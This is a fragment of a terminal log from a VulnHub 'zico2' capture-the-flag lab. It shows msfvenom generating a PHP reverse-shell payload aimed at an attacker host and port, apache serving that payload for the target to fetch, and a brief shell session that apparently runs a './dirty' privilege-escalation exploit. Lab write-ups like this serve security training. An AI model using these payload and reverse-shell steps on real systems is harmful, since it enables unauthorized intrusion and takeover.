 root@kali:~/Documents/vulnhub/zico2# msfvenom -p php/reverse_php LHOST=192.168.10.12 LPORT=443 php > zico.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 3039 bytes
root@kali:~/Documents/vulnhub/zico2# nano zico.php
root@kali:~/Documents/vulnhub/zico2# mv zico.php /var/www/html/
root@kali:~/Documents/vulnhub/zico2# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.10.12  netmask 255.255.255.0  broadcast 192.168.10.255
inet6 fe80::fef8:aeff:fe9d:15cf  prefixlen 64  scopeid 0x20<link>
ether fc:f8:ae:9d:15:cf  txqueuelen 1000  (Ethernet)
RX packets 1256  bytes 1158758 (1.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 943  bytes 116410 (113.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Documents/vulnhub/zico2# service apache2 start
root@kali:~/Documents/vulnhub/zico2# cp /var/www/html/zico.php /var/www/html/zico.txt
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
-rw-r--r--
./dirty
ls
^C
Abort session
[*] 192.168